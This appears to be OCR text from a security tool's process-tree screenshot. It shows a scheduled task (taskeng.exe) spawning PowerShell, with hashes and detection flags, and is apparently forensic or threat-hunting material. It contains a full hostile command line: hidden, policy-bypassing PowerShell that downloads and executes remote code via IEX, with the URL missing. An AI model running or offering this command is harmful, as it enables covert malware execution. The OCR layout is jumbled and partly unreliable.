 Root [71] [taskeng.exe [1] powershell.exe
powershell.exe on
Attrib... VirusTotal No Accessed No DLLs 1 DNS No ASEPs 1 Network No Network No Written
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -w hidden -nologo -noninteractive -nop -ep bypass -c "IEX ((new-object
net.webclient).downloadstring("""""))"
Command Line
powershell.exe bd087bc6b93a8a3690292721203100eff014fea4d76f9d78489a802604be05e4 474624 f6c714f1020f9bbf6a8534ac8ad7662f
Process Name SHA256 File Size MD5
27925da5bb9c7017681047182a5bc17ed0a1d4a2
SHA1